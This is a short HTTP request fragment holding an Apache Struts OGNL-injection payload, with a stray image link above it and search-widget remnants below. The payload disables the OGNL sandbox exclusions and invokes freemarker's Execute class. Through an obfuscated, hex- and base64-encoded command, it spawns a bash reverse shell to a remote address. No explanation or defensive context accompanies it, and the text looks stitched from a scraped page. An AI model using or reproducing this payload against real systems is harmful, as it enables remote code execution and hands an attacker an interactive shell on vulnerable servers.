 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1278
name=
(%23request.map%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().subs
tring(0,0)+%2b
(%23request.map.setBean(%23request.get('struts.valueStack'))+%3d%3d+true).toString()
.substring(0,0)+%2b
(%23request.map2%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().sub
string(0,0)+%2b
(%23request.map2.setBean(%23request.get('map').get('context'))+%3d%3d+true).toString
().substring(0,0)+%2b
(%23request.map3%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().sub
string(0,0)+%2b
(%23request.map3.setBean(%23request.get('map2').get('memberAccess'))+%3d%3d+true).to
String().substring(0,0)+%2b
(%23request.get('map3').put('excludedPackageNames',%23%40org.apache.commons.collecti
ons.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b
(%23request.get('map3').put('excludedClasses',%23%40org.apache.commons.collections.B
eanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b
(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.tem
plate.utility.Execute').exec({'bash -c
{echo,%59%6D%46%7A%61%43%41%74%61%53%41%2B%4A%69%41%76%5A%47%56%32%4c%33%52%6A%63%43
%38%78%4F%54%49%75%4D%54%59%34%4c%6A%33%4c%6A%45%30%4D%43%38%31%4E%44%55%30%49%44
%41%2B%4A%6A%45%3D}|{base64,-d}|{bash,-i}'}))
? < + > Type a search term 0 matches ? < + >